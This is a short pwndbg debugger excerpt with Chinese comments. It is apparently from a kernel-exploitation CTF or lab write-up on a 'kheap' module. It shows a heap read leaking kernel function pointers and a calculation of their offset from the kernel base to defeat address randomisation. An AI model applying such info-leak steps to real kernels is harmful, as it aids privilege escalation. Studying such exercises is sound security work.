 0xffffffffc00021fb <kheap_read+59> mov rsi, r13 rsi保存了select
► 0xffffffffc00021fe <kheap_read+62> mov rdi, r12 <startup_64>
0xffffffffc0002201 <kheap_read+65> call _copy_to_user <_copy_to_user>
0xffffffffc0002206 <kheap_read+70> test rax, rax
0xffffffffc0002209 <kheap_read+73> jne kheap_read+86 <kheap_read+86>
0xffffffffc000220b <kheap_read+75> mov rax, rbx
0xffffffffc000220e <kheap_read+78> pop rbx
[ STACK ]
00:0000│ rsp 0xffffc9000019fe88 ◂— 0x20 /* ' ' */
01:0008│ 0xffffc9000019fe90 ◂— 0
02:0010│ 0xffffc9000019fe98 —▸ 0xffff888005037700 ◂— 0
03:0018│ rbp 0xffffc9000019fea0 —▸ 0xffffc9000019fee0 —▸ 0xffffc9000019ff20 —▸ 0xffffc9000019ff3
04:0020│ 0xffffc9000019fea8 —▸ 0xffffffff81311ac5 (vfs_read+181) ◂— mov r12, rax /* 0x177ee4
05:0028│ 0xffffc9000019feb0 ◂— 0x12178d4f0
06:0030│ 0xffffc9000019feb8 —▸ 0xffff888005037700 ◂— 0
07:0038│ 0xffffc9000019fec0 —▸ 0xffff888005037700 ◂— 0
[ BACKTRACE
► 0 0xffffffffc00021fe kheap_read+62
1 0xffffffffc00021fe kheap_read+62
2 0xffffffffc00021fe kheap_read+62
3 0xffffffff81311ac5 vfs_read+181
4 0x12178d4f0
5 0xffff888005037700
6 0xffff888005037700
7 0x114f6f0
pwndbg> x/8xg $rsi 泄露出select指向的地址保存的内容
0xffff8880050352c0: 0xffffffff8133f980 0xffffffff8133f9c0
0xffff8880050352d0: 0xffffffff8133f9a0 0xffffffff813bf480
0xffff8880050352e0: 0x69622f2e2e2f2e2e 0x6f62797375622f6e
0xffff8880050352f0: 0x0000000000000078 0x0000000000000000
pwndbg> p /x 0xffffffff8133f980-0xffffffff81000000 计算偏移
$1 = 0x33f980